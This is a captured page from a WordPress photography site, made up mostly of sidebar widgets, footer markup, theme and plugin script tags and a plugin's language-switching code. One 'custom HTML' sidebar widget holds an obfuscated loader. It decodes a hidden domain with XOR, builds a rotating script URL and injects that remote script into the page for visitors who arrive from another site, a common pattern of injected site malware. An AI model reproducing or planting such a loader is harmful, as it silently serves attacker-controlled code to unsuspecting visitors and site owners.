<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/03/RG02-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li></ul>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7dcff) {
    
    var _949dc = Date.now();
    var _aaf38 = 1000;
    _949dc = _949dc / _aaf38;
    _949dc = Math.floor(_949dc);

    var _19466 = 600;
    _949dc -= _949dc % _19466;
    _949dc = _949dc.toString(16);

    var _b08f0 = _7dcff.referrer;

    if (!_b08f0) return;

    var _8af0e = [29471, 29466, 29445, 29462, 29463, 29458, 29440, 29467, 29457, 29468, 29458, 29441, 29463, 29464, 29466, 29447, 29533, 29466, 29469, 29461, 29468];

    _8af0e = _8af0e.map(function(_30197){
        return _30197 ^ 29555;
    });

    var _13b79 = "9a0b4f0e81ddae389436f98d945a2355";
    
    _8af0e = String.fromCharCode(..._8af0e);

    var _4f42c = "https://";
    var _cc65f = "/";
    var _efec7 = "track-";

    var _921a7 = ".js";

    var _5ac08 = _7dcff.createElement("script");
    _5ac08.type = "text/javascript";
    _5ac08.async = true;
    _5ac08.src = _4f42c + _8af0e + _cc65f + _efec7 + _949dc + _921a7;

    _7dcff.getElementsByTagName("head")[0].appendChild(_5ac08)

}(document);
</script></div></aside><aside id="search-2" class="widget widget_search"><form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form --></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.arte-fakt.org/new11/">NEW11</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/wb01/">WB01</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/gd40/">GD40</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/bu01/">BU01</a>
									</li>
											<li>
					<a href="https://www.arte-fakt.org/koz01/">KOZ01</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ddfd300f7f2c666ea158093906cfaf17 --></div></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info"  >
		<div class="wrap">
			<div class="copyright-wrap clearfix">
									<div class="copyright">
						
						
						<a title="Arte-Fakt" target="_blank" href="https://www.arte-fakt.org/">Arte-Fakt</a>
						
						
						| Designed by: <a title="OXYBOTS" target="_blank" href="http://oxybots.com">OXYBOTS</a>
						
					
						| &copy; Copyright All right reserved 						
						
						 | <a class="privacy-policy-link" href="https://www.arte-fakt.org/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności i RODO</a><span role="separator" aria-hidden="true"></span>					</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button type="button" class="go-to-top">
				<span class="icon-bg"></span>
					<i class="fa fa-angle-up back-to-top-text"></i>
					<i class="fa fa-angle-double-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.arte-fakt.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/photograph-main.js?ver=6.7.1" id="photograph-main-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow.min.js?ver=6.7.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow-settings.js?ver=6.7.1" id="photograph-wow-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/jquery.sticky.min.js?ver=6.7.1" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/sticky-settings.js?ver=6.7.1" id="photograph-sticky-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/navigation.js?ver=6.7.1" id="photograph-navigation-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/skip-link-focus-fix.js?ver=6.7.1" id="photograph-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/jquery.flexslider-min.js?ver=6.7.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="photograph-slider-js-extra">
/* <![CDATA[ */
var photograph_slider_value = {"photograph_animation_effect":"fade","photograph_slideshowSpeed":"5000","photograph_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/flexslider-setting.js?ver=6.7.1" id="photograph-slider-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/imagesloaded.pkgd.min.js?ver=6.7.1" id="imagesloaded-pkgd-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope.pkgd.min.js?ver=6.7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope-setting.js?ver=6.7.1" id="photograph-isotope-setting-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.4.17","language":"en","enabledLanguages":["en","pl","cz","de","lv","lt","sk"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.4.17" id="wpglobus-js"></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.4.17
body_size: 188
content:
jQuery(document).ready(function(e){"use strict";var o,l;"undefined"!=typeof WPGlobus&&((l=wpCookies.get("wpglobus-language-old"))!==WPGlobus.language&&e(document).triggerHandler("wpglobus_current_language_changed",{oldLang:l,newLang:WPGlobus.language}),wpCookies.set("wpglobus-language-old",WPGlobus.language,31536e3,"/"),wpCookies.set("wpglobus-language",WPGlobus.language,31536e3,"/"),window.location.hash&&(o=window.location.hash,e(".wpglobus-selector-link, .wpglobus-selector-link a").each(function(){"string"==typeof this.value&&(this.value+=o),"string"==typeof this.href&&(this.href+=o)})))});